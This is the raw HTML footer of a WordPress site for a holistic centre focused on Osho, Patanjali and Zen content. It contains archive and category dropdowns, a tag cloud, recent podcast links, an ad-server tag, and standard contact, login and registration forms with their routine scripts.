	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2019/03/16/i-teach-being/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="30"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'b442b9e004',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="088c4b741b" /><input type="hidden" name="_wp_http_referer" value="/2019/03/16/i-teach-being/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;">4 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 11</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="088c4b741b" /><input type="hidden" name="_wp_http_referer" value="/2019/03/16/i-teach-being/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="1a729495e6" /><input type="hidden" name="_wp_http_referer" value="/2019/03/16/i-teach-being/" />							Math Captcha<br><div style="display:flex;">4 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 11</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
